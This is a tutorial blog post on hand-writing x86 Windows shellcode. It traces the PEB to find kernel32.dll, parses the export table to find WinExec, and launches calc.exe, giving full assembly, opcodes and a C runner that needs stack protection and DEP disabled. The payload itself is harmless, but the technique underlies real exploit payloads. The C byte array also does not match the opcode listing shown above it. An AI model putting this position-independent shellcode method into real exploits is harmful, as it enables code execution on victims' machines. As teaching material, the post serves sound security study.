Amr Thabet (@Amr_Thabet) is a Malware Researcher with 5+ years experience in reversing malware, researching and programming. He is the Author of many open-source tools like Pokas Emulator and Security Research and Development Framework (SRDF).
26 Sep 2017
Table of contents
Introduction
Find the DLL base address
Find the function address
Call the function
Write the shellcode
Test the shellcode
Resources
Introduction
This tutorial is for x86 32bit shellcode. Windows shellcode is a lot harder to write than the shellcode for Linux and you’ll see why. First we need a basic understanding of the Windows architecture, which is shown below. Take a good look at it. Everything above the dividing line is in User mode and everything below is in Kernel mode.

Image Source: https://blogs.msdn.microsoft.com/hanybarakat/2007/02/25/deeper-into-windows-architecture/
Unlike Linux, in Windows, applications can’t directly accesss system calls. Instead they use functions from the Windows API (WinAPI), which internally call functions from the Native API (NtAPI), which in turn use system calls. The Native API functions are undocumented, implemented in ntdll.dll and also, as can be seen from the picture above, the lowest level of abstraction for User mode code.
The documented functions from the Windows API are stored in kernel32.dll, advapi32.dll, gdi32.dll and others. The base services (like working with file systems, processes, devices, etc.) are provided by kernel32.dll.
So to write shellcode for Windows, we’ll need to use functions from WinAPI or NtAPI. But how do we do that?
ntdll.dll and kernel32.dll are so important that they are imported by every process.
To demonstrate this I used the tool ListDlls from the sysinternals suite.
The first four DLLs that are loaded by explorer.exe:

The first four DLLs that are loaded by notepad.exe:

I also wrote a little assembly program that does nothing and it has 3 loaded DLLs:

Notice the base addresses of the DLLs. They are the same across processes, because they are loaded only once in memory and then referenced with pointer/handle by another process if it needs them. This is done to preserve memory. But those addresses will differ across machines and across reboots.
This means that the shellcode must find where in memory the DLL we’re looking for is located. Then the shellcode must find the address of the exported function, that we’re going to use.
The shellcode I’m going to write is going to be simple and its only function will be to execute calc.exe. To accomplish this I’ll make use of the WinExec function, which has only two arguments and is exported by kernel32.dll.
Find the DLL base address
Thread Environment Block (TEB) is a structure which is unique for every thread, resides in memory and holds information about the thread. The address of TEB is held in the FS segment register.
One of the fields of TEB is a pointer to Process Environment Block (PEB) structure, which holds information about the process. The pointer to PEB is 0x30 bytes after the start of TEB.
0x0C bytes from the start, the PEB contains a pointer to PEB_LDR_DATA structure, which provides information about the loaded DLLs. It has pointers to three doubly linked lists, two of which are particularly interesting for our purposes. One of the lists is InInitializationOrderModuleList which holds the DLLs in order of their initialization, and the other is InMemoryOrderModuleList which holds the DLLs in the order they appear in memory. A pointer to the latter is stored at 0x14 bytes from the start of PEB_LDR_DATA structure. The base address of the DLL is stored 0x10 bytes below its list entry connection.
In the pre-Vista Windows versions the first two DLLs in InInitializationOrderModuleList were ntdll.dll and kernel32.dll, but for Vista and onwards the second DLL is changed to kernelbase.dll.
The second and the third DLLs in InMemoryOrderModuleList are ntdll.dll and kernel32.dll. This is valid for all Windows versions (at the time of writing) and is the preferred method, because it’s more portable.
So to find the address of kernel32.dll we must traverse several in-memory structures. The steps to do so are:
- Get address of PEB with fs:0x30
- Get address of PEB_LDR_DATA (offset 0x0C)
- Get address of the first list entry in the InMemoryOrderModuleList (offset 0x14)
- Get address of the second (ntdll.dll) list entry in the InMemoryOrderModuleList (offset 0x00)
- Get address of the third (kernel32.dll) list entry in the InMemoryOrderModuleList (offset 0x00)
- Get the base address of kernel32.dll (offset 0x10)
The assembly to do this is:
mov ebx, fs:0x30	; Get pointer to PEB
mov ebx, [ebx + 0x0C] ; Get pointer to PEB_LDR_DATA
mov ebx, [ebx + 0x14] ; Get pointer to first entry in InMemoryOrderModuleList
mov ebx, [ebx]		; Get pointer to second (ntdll.dll) entry in InMemoryOrderModuleList
mov ebx, [ebx]		; Get pointer to third (kernel32.dll) entry in InMemoryOrderModuleList
mov ebx, [ebx + 0x10] ; Get kernel32.dll base address
They say a picture is worth a thousand words, so I made one to illustrate the process. Open it in a new tab, zoom and take a good look.

If a picture is worth a thousand words, then an animation is worth (Number_of_frames * 1000) words.
When learning about Windows shellcode (and assembly in general), WinREPL is really useful to see the result after every assembly instruction.
Find the function address
Now that we have the base address of kernel32.dll, it’s time to find the address of the WinExec function. To do this we need to traverse several headers of the DLL. You should get familiar with the format of a PE executable file. Play around with PEView and check out some great illustrations of file formats.
Relative Virtual Address (RVA) is an address relative to the base address of the PE executable, when its loaded in memory (RVAs are not equal to the file offsets when the executable is on disk!).
In the PE format, at a constant RVA of 0x3C bytes is stored the RVA of the PE signature which is equal to 0x5045.
0x78 bytes after the PE signature is the RVA for the Export Table.
0x14 bytes from the start of the Export Table is stored the number of functions that the DLL exports.
0x1C bytes from the start of the Export Table is stored the RVA of the Address Table, which holds the function addresses.
0x20 bytes from the start of the Export Table is stored the RVA of the Name Pointer Table, which holds pointers to the names (strings) of the functions.
0x24 bytes from the start of the Export Table is stored the RVA of the Ordinal Table, which holds the position of the function in the Address Table.
So to find WinExec we must:
- Find the RVA of the PE signature (base address + 0x3C bytes)
- Find the address of the PE signature (base address + RVA of PE signature)
- Find the RVA of Export Table (address of PE signature + 0x78 bytes)
- Find the address of Export Table (base address + RVA of Export Table)
- Find the number of exported functions (address of Export Table + 0x14 bytes)
- Find the RVA of the Address Table (address of Export Table + 0x1C)
- Find the address of the Address Table (base address + RVA of Address Table)
- Find the RVA of the Name Pointer Table (address of Export Table + 0x20 bytes)
- Find the address of the Name Pointer Table (base address + RVA of Name Pointer Table)
- Find the RVA of the Ordinal Table (address of Export Table + 0x24 bytes)
- Find the address of the Ordinal Table (base address + RVA of Ordinal Table)
- Loop through the Name Pointer Table, comparing each string (name) with “WinExec” and keeping count of the position.
- Find WinExec ordinal number from the Ordinal Table (address of Ordinal Table + (position * 2) bytes). Each entry in the Ordinal Table is 2 bytes.
- Find the function RVA from the Address Table (address of Address Table + (ordinal_number * 4) bytes). Each entry in the Address Table is 4 bytes.
- Find the function address (base address + function RVA)
I doubt anyone understood this, so I again made some animations.
And from PEView to make it even more clear.
The assembly to do this is:
; Establish a new stack frame
push ebp
mov ebp, esp

sub esp, 18h 			; Allocate memory on stack for local variables

; push the function name on the stack
xor esi, esi
push esi			; null termination
push 63h
pushw 6578h
push 456e6957h
mov [ebp-4], esp 		; var4 = "WinExecx00"

; Find kernel32.dll base address
mov ebx, fs:0x30
mov ebx, [ebx + 0x0C]
mov ebx, [ebx + 0x14]
mov ebx, [ebx]
mov ebx, [ebx]
mov ebx, [ebx + 0x10]		; ebx holds kernel32.dll base address
mov [ebp-8], ebx 		; var8 = kernel32.dll base address

; Find WinExec address
mov eax, [ebx + 3Ch]		; RVA of PE signature
add eax, ebx       		; Address of PE signature = base address + RVA of PE signature
mov eax, [eax + 78h]		; RVA of Export Table
add eax, ebx 			; Address of Export Table

mov ecx, [eax + 24h]		; RVA of Ordinal Table
add ecx, ebx 			; Address of Ordinal Table
mov [ebp-0Ch], ecx 		; var12 = Address of Ordinal Table

mov edi, [eax + 20h] 		; RVA of Name Pointer Table
add edi, ebx 			; Address of Name Pointer Table
mov [ebp-10h], edi 		; var16 = Address of Name Pointer Table

mov edx, [eax + 1Ch] 		; RVA of Address Table
add edx, ebx 			; Address of Address Table
mov [ebp-14h], edx 		; var20 = Address of Address Table

mov edx, [eax + 14h] 		; Number of exported functions

xor eax, eax 			; counter = 0

.loop:
        mov edi, [ebp-10h] 	; edi = var16 = Address of Name Pointer Table
        mov esi, [ebp-4] 	; esi = var4 = "WinExecx00"
        xor ecx, ecx

        cld  			; set DF=0 => process strings from left to right
        mov edi, [edi + eax*4]	; Entries in Name Pointer Table are 4 bytes long
        			; edi = RVA Nth entry = Address of Name Table * 4
        add edi, ebx       	; edi = address of string = base address + RVA Nth entry
        add cx, 8 		; Length of strings to compare (len('WinExec') = 8)
        repe cmpsb        	; Compare the first 8 bytes of strings in
        			; esi and edi registers. ZF=1 if equal, ZF=0 if not
        jz start.found

        inc eax 		; counter++
        cmp eax, edx    	; check if last function is reached
        jb start.loop 		; if not the last -> loop

        add esp, 26h
        jmp start.end 		; if function is not found, jump to end

.found:
	; the counter (eax) now holds the position of WinExec

        mov ecx, [ebp-0Ch]	; ecx = var12 = Address of Ordinal Table
        mov edx, [ebp-14h]  	; edx = var20 = Address of Address Table

        mov ax, [ecx + eax*2] 	; ax = ordinal number = var12 + (counter * 2)
        mov eax, [edx + eax*4] 	; eax = RVA of function = var20 + (ordinal * 4)
        add eax, ebx 		; eax = address of WinExec =
        			; = kernel32.dll base address + RVA of WinExec

.end:
	add esp, 26h		; clear the stack
	pop ebp
	ret
Call the function
What’s left is to call WinExec with the appropriate arguments:
xor edx, edx
push edx		; null termination
push 6578652eh
push 636c6163h
push 5c32336dh
push 65747379h
push 535c7377h
push 6f646e69h
push 575c3a43h
mov esi, esp   ; esi -> "C:WindowsSystem32calc.exe"

push 10  ; window state SW_SHOWDEFAULT
push esi ; "C:WindowsSystem32calc.exe"
call eax ; WinExec
Write the shellcode
Now that you’re familiar with the basic principles of a Windows shellcode it’s time to write it. It’s not much different than the code snippets I already showed, just have to glue them together, but with minor differences to avoid null bytes. I used flat assembler to test my code.
The instruction “mov ebx, fs:0x30” contains three null bytes. A way to avoid this is to write it as:
xor esi, esi	; esi = 0
mov ebx, [fs:30h + esi]

The whole assembly for the shellcode is below:
format PE console
use32
entry start

  start:
        push eax ; Save all registers
        push ebx
        push ecx
        push edx
        push esi
        push edi
        push ebp

	; Establish a new stack frame
	push ebp
	mov ebp, esp

	sub esp, 18h 			; Allocate memory on stack for local variables

	; push the function name on the stack
	xor esi, esi
	push esi			; null termination
	push 63h
	pushw 6578h
	push 456e6957h
	mov [ebp-4], esp 		; var4 = "WinExecx00"

	; Find kernel32.dll base address
	xor esi, esi			; esi = 0
        mov ebx, [fs:30h + esi]  	; written this way to avoid null bytes
	mov ebx, [ebx + 0x0C]
	mov ebx, [ebx + 0x14]
	mov ebx, [ebx]
	mov ebx, [ebx]
	mov ebx, [ebx + 0x10]		; ebx holds kernel32.dll base address
	mov [ebp-8], ebx 		; var8 = kernel32.dll base address

	; Find WinExec address
	mov eax, [ebx + 3Ch]		; RVA of PE signature
	add eax, ebx       		; Address of PE signature = base address + RVA of PE signature
	mov eax, [eax + 78h]		; RVA of Export Table
	add eax, ebx 			; Address of Export Table

	mov ecx, [eax + 24h]		; RVA of Ordinal Table
	add ecx, ebx 			; Address of Ordinal Table
	mov [ebp-0Ch], ecx 		; var12 = Address of Ordinal Table

	mov edi, [eax + 20h] 		; RVA of Name Pointer Table
	add edi, ebx 			; Address of Name Pointer Table
	mov [ebp-10h], edi 		; var16 = Address of Name Pointer Table

	mov edx, [eax + 1Ch] 		; RVA of Address Table
	add edx, ebx 			; Address of Address Table
	mov [ebp-14h], edx 		; var20 = Address of Address Table

	mov edx, [eax + 14h] 		; Number of exported functions

	xor eax, eax 			; counter = 0

	.loop:
	        mov edi, [ebp-10h] 	; edi = var16 = Address of Name Pointer Table
	        mov esi, [ebp-4] 	; esi = var4 = "WinExecx00"
	        xor ecx, ecx

	        cld  			; set DF=0 => process strings from left to right
	        mov edi, [edi + eax*4]	; Entries in Name Pointer Table are 4 bytes long
	        			; edi = RVA Nth entry = Address of Name Table * 4
	        add edi, ebx       	; edi = address of string = base address + RVA Nth entry
	        add cx, 8 		; Length of strings to compare (len('WinExec') = 8)
	        repe cmpsb        	; Compare the first 8 bytes of strings in
	        			; esi and edi registers. ZF=1 if equal, ZF=0 if not
	        jz start.found

	        inc eax 		; counter++
	        cmp eax, edx    	; check if last function is reached
	        jb start.loop 		; if not the last -> loop

	        add esp, 26h
	        jmp start.end 		; if function is not found, jump to end

	.found:
		; the counter (eax) now holds the position of WinExec

	        mov ecx, [ebp-0Ch]	; ecx = var12 = Address of Ordinal Table
	        mov edx, [ebp-14h]  	; edx = var20 = Address of Address Table

	        mov ax, [ecx + eax*2] 	; ax = ordinal number = var12 + (counter * 2)
	        mov eax, [edx + eax*4] 	; eax = RVA of function = var20 + (ordinal * 4)
	        add eax, ebx 		; eax = address of WinExec =
	        			; = kernel32.dll base address + RVA of WinExec

	        xor edx, edx
		push edx		; null termination
		push 6578652eh
		push 636c6163h
		push 5c32336dh
		push 65747379h
		push 535c7377h
		push 6f646e69h
		push 575c3a43h
		mov esi, esp		; esi -> "C:WindowsSystem32calc.exe"

		push 10  		; window state SW_SHOWDEFAULT
		push esi 		; "C:WindowsSystem32calc.exe"
		call eax 		; WinExec

		add esp, 46h		; clear the stack

	.end:

		pop ebp 		; restore all registers and exit
		pop edi
		pop esi
		pop edx
		pop ecx
		pop ebx
		pop eax
		ret
I opened it in IDA to show you a better visualization. The one showed in IDA doesn’t save all the registers, I added this later, but was too lazy to make new screenshots.
Use fasm to compile, then decompile and extract the opcodes. We got lucky and there are no null bytes.
objdump -d -M intel shellcode.exe
  401000:       50                      push   eax
  401001:       53                      push   ebx
  401002:       51                      push   ecx
  401003:       52                      push   edx
  401004:       56                      push   esi
  401005:       57                      push   edi
  401006:       55                      push   ebp
  401007:       89 e5                   mov    ebp,esp
  401009:       83 ec 18                sub    esp,0x18
  40100c:       31 f6                   xor    esi,esi
  40100e:       56                      push   esi
  40100f:       6a 63                   push   0x63
  401011:       66 68 78 65             pushw  0x6578
  401015:       68 57 69 6e 45          push   0x456e6957
  40101a:       89 65 fc                mov    DWORD PTR [ebp-0x4],esp
  40101d:       31 f6                   xor    esi,esi
  40101f:       64 8b 5e 30             mov    ebx,DWORD PTR fs:[esi+0x30]
  401023:       8b 5b 0c                mov    ebx,DWORD PTR [ebx+0xc]
  401026:       8b 5b 14                mov    ebx,DWORD PTR [ebx+0x14]
  401029:       8b 1b                   mov    ebx,DWORD PTR [ebx]
  40102b:       8b 1b                   mov    ebx,DWORD PTR [ebx]
  40102d:       8b 5b 10                mov    ebx,DWORD PTR [ebx+0x10]
  401030:       89 5d f8                mov    DWORD PTR [ebp-0x8],ebx
  401033:       31 c0                   xor    eax,eax
  401035:       8b 43 3c                mov    eax,DWORD PTR [ebx+0x3c]
  401038:       01 d8                   add    eax,ebx
  40103a:       8b 40 78                mov    eax,DWORD PTR [eax+0x78]
  40103d:       01 d8                   add    eax,ebx
  40103f:       8b 48 24                mov    ecx,DWORD PTR [eax+0x24]
  401042:       01 d9                   add    ecx,ebx
  401044:       89 4d f4                mov    DWORD PTR [ebp-0xc],ecx
  401047:       8b 78 20                mov    edi,DWORD PTR [eax+0x20]
  40104a:       01 df                   add    edi,ebx
  40104c:       89 7d f0                mov    DWORD PTR [ebp-0x10],edi
  40104f:       8b 50 1c                mov    edx,DWORD PTR [eax+0x1c]
  401052:       01 da                   add    edx,ebx
  401054:       89 55 ec                mov    DWORD PTR [ebp-0x14],edx
  401057:       8b 50 14                mov    edx,DWORD PTR [eax+0x14]
  40105a:       31 c0                   xor    eax,eax
  40105c:       8b 7d f0                mov    edi,DWORD PTR [ebp-0x10]
  40105f:       8b 75 fc                mov    esi,DWORD PTR [ebp-0x4]
  401062:       31 c9                   xor    ecx,ecx
  401064:       fc                      cld
  401065:       8b 3c 87                mov    edi,DWORD PTR [edi+eax*4]
  401068:       01 df                   add    edi,ebx
  40106a:       66 83 c1 08             add    cx,0x8
  40106e:       f3 a6                   repz cmps BYTE PTR ds:[esi],BYTE PTR es:[edi]
  401070:       74 0a                   je     0x40107c
  401072:       40                      inc    eax
  401073:       39 d0                   cmp    eax,edx
  401075:       72 e5                   jb     0x40105c
  401077:       83 c4 26                add    esp,0x26
  40107a:       eb 3f                   jmp    0x4010bb
  40107c:       8b 4d f4                mov    ecx,DWORD PTR [ebp-0xc]
  40107f:       8b 55 ec                mov    edx,DWORD PTR [ebp-0x14]
  401082:       66 8b 04 41             mov    ax,WORD PTR [ecx+eax*2]
  401086:       8b 04 82                mov    eax,DWORD PTR [edx+eax*4]
  401089:       01 d8                   add    eax,ebx
  40108b:       31 d2                   xor    edx,edx
  40108d:       52                      push   edx
  40108e:       68 2e 65 78 65          push   0x6578652e
  401093:       68 63 61 6c 63          push   0x636c6163
  401098:       68 6d 33 32 5c          push   0x5c32336d
  40109d:       68 79 73 74 65          push   0x65747379
  4010a2:       68 77 73 5c 53          push   0x535c7377
  4010a7:       68 69 6e 64 6f          push   0x6f646e69
  4010ac:       68 43 3a 5c 57          push   0x575c3a43
  4010b1:       89 e6                   mov    esi,esp
  4010b3:       6a 0a                   push   0xa
  4010b5:       56                      push   esi
  4010b6:       ff d0                   call   eax
  4010b8:       83 c4 46                add    esp,0x46
  4010bb:       5d                      pop    ebp
  4010bc:       5f                      pop    edi
  4010bd:       5e                      pop    esi
  4010be:       5a                      pop    edx
  4010bf:       59                      pop    ecx
  4010c0:       5b                      pop    ebx
  4010c1:       58                      pop    eax
  4010c2:       c3                      ret
When I started learning about shellcode writing, one of the things that got me confused is that in the disassembled output the jump instructions use absolute addresses (for example look at address 401070: “je 0x40107c”), which got me thinking how is this working at all? The addresses will be different across processes and across systems and the shellcode will jump to some arbitrary code at a hardcoded address. Thats definitely not portable! As it turns out, though, the disassembled output uses absolute addresses for convenience, in reality the instructions use relative addresses.
Look again at the instruction at address 401070 (“je 0x40107c”), the opcodes are “74 0a”, where 74 is the opcode for je and 0a is the operand (it’s not an address!). The EIP register will point to the next instruction at address 401072, add to it the operand of the jump 401072 + 0a = 40107c, which is the address showed by the disassembler. So there’s the proof that the instructions use relative addressing and the shellcode will be portable.
And finally the extracted opcodes:
50 53 51 52 56 57 55 89 e5 83 ec 18 31 f6 56 6a 63 66 68 78 65 68 57 69 6e 45 89 65 fc 31 f6 64 8b 5e 30 8b 5b 0c 8b 5b 14 8b 1b 8b 1b 8b 5b 10 89 5d f8 31 c0 8b 43 3c 01 d8 8b 40 78 01 d8 8b 48 24 01 d9 89 4d f4 8b 78 20 01 df 89 7d f0 8b 50 1c 01 da 89 55 ec 8b 50 14 31 c0 8b 7d f0 8b 75 fc 31 c9 fc 8b 3c 87 01 df 66 83 c1 08 f3 a6 74 0a 40 39 d0 72 e5 83 c4 26 eb 3f 8b 4d f4 8b 55 ec 66 8b 04 41 8b 04 82 01 d8 31 d2 52 68 2e 65 78 65 68 63 61 6c 63 68 6d 33 32 5c 68 79 73 74 65 68 77 73 5c 53 68 69 6e 64 6f 68 43 3a 5c 57 89 e6 6a 0a 56 ff d0 83 c4 46 5d 5f 5e 5a 59 5b 58 c3
Length in bytes:
It’a a lot bigger than the Linux shellcode I wrote.
Test the shellcode
The last step is to test if it’s working. You can use a simple C program to do this.
#include <stdio.h>

unsigned char sc[] = 	"x50x53x51x52x56x57x55x89"
			"xe5x83xecx18x31xf6x56x6a"
			"x63x66x68x78x65x68x57x69"
			"x6ex45x89x65xfcx31xf6x64"
			"x8bx5ex30x8bx5bx0cx8bx5b"
			"x14x8bx1bx8bx1bx8bx5bx10"
			"x89x5dxf8x31xc0x8bx43x3c"
			"x01xd8x8bx40x78x01xd8x8b"
			"x48x24x01xd9x89x4dxf4x8b"
			"x78x20x01xdfx89x7dxf0x8b"
			"x50x1cx01xdax89x55xecx8b"
			"x58x14x31xc0x8bx55xf8x8b"
			"x7dxf0x8bx75xfcx31xc9xfc"
			"x8bx3cx87x01xd7x66x83xc1"
			"x08xf3xa6x74x0ax40x39xd8"
			"x72xe5x83xc4x26xebx41x8b"
			"x4dxf4x89xd3x8bx55xecx66"
			"x8bx04x41x8bx04x82x01xd8"
			"x31xd2x52x68x2ex65x78x65"
			"x68x63x61x6cx63x68x6dx33"
			"x32x5cx68x79x73x74x65x68"
			"x77x73x5cx53x68x69x6ex64"
			"x6fx68x43x3ax5cx57x89xe6"
			"x6ax0ax56xffxd0x83xc4x46"
			"x5dx5fx5ex5ax59x5bx58xc3";

int main()
{
	((void(*)())sc)();
	return 0;
}
To run it successfully in Visual Studio, you’ll have to compile it with some protections disabled:
Security Check: Disabled (/GS-)
Data Execution Prevention (DEP): No
Proof that it works 
Edit 0x00:
One of the commenters, Nathu, told me about a bug in my shellcode. If you run it on an OS other than Windows 10 you’ll notice that it’s not working. This is a good opportunity to challenge yourself and try to fix it on your own by debugging the shellcode and google what may cause such behaviour. It’s an interesting issue
In case you can’t fix it (or don’t want to), you can find the correct shellcode and the reason for the bug below…
EXPLANATION:
Depending on the compiler options, programs may align the stack to 2, 4 or more byte boundaries (should by power of 2). Also some functions might expect the stack to be aligned in a certain way.
The alignment is done for optimisation reasons and you can read a good explanation about it here: Stack Alignment.
If you tried to debug the shellcode, you’ve probably noticed that the problem was with the WinExec function which returned “ERROR_NOACCESS” error code, although it should have access to calc.exe!
If you read this msdn article, you’ll see the following:
“Visual C++ generally aligns data on natural boundaries based on the target processor and the size of the data, up to 4-byte boundaries on 32-bit processors, and 8-byte boundaries on 64-bit processors”. I assume the same alignment settings were used for building the system DLLs.
Because we’re executing code for 32bit architecture, the WinExec function probably expects the stack to be aligned up to 4-byte boundary. This means that a 2-byte variable will be saved at an address that’s multiple of 2, and a 4-byte variable will be saved at an address that’s multiple of 4. For example take two variables — 2 byte and 4 byte in size. If the 2 byte variable is at an address 0x0004 then the 4 byte variable will be placed at address 0x0008. This means there are 2 bytes padding after the 2 byte variable. This is also the reason why sometimes the allocated memory on stack for local variables is larger than necessary.
The part shown below (where ‘WinExec’ string is pushed on the stack) messes up the alignment, which causes WinExec to fail.
; push the function name on the stack
xor esi, esi
push esi		; null termination
push 63h
pushw 6578h		;  THIS PUSH MESSED THE ALIGNMENT
push 456e6957h
mov [ebp-4], esp 	; var4 = "WinExecx00"
To fix it change that part of the assembly to:
; push the function name on the stack
xor esi, esi		; null termination
push esi
push 636578h		; NOW THE STACK SHOULD BE ALLIGNED PROPERLY
push 456e6957h
mov [ebp-4], esp	; var4 = "WinExecx00"
